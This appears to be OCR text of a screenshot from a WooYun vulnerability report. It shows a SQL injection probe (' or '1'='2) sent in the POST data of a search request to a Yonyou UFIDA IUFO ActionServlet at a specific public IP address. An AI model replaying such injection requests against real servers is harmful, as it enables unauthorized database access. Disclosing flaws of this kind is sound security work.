 Load URL
http://27.17.62.150:12345/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&retType=unit_code&Operation=Search&
Split URL
action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
Execute
Enable Post data Enable Referrer
Post data
TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchPropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper=%3D&refSearchOperLbl=%E7%AD%89%E4%BA%8E&
refSearchValue=' or '1'='2
单位树参照
单位编码 等于 ' or '1'='2 查找
单位信息
www.wooyun.org